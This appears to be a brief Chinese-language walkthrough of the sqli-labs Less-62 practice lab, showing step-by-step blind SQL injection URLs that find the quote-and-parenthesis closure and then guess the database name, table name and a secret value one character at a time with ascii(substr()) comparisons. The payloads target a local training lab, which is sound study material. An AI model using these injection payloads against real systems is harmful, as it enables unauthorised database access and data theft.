

允许130次尝试,然后是个盲注漏洞,看来要单字符猜解了

加单引号,页面异常,但报错被屏蔽了

http://192.168.136.128/sqli-labs-master/Less-62/?id=1‘

加注释符,说名不止是用单引号闭合

http://192.168.136.128/sqli-labs-master/Less-62/?id=1‘%23

加单括号,页面恢复正常

http://192.168.136.128/sqli-labs-master/Less-62/?id=1‘)%23

猜解数据库名

http://192.168.136.128/sqli-labs-master/Less-62/?id=1‘) and ascii(substr((select database()),1,1))=98%23

http://192.168.136.128/sqli-labs-master/Less-62/?id=1‘) and ascii(substr((select database()),1,1))=99%23

数据库第一位字符为ascii=99的字符,即‘c‘

表名第一位字符‘W‘

http://192.168.136.128/sqli-labs-master/Less-62/?id=1‘) and ascii(substr((select table_name from information_schema.tables where table_schema=‘challenges‘),1,1))=87%23

http://192.168.136.128/sqli-labs-master/Less-62/?id=1‘) and ascii(substr((select secret_1O45 from WOJXNS9PWT),1,1))=49%23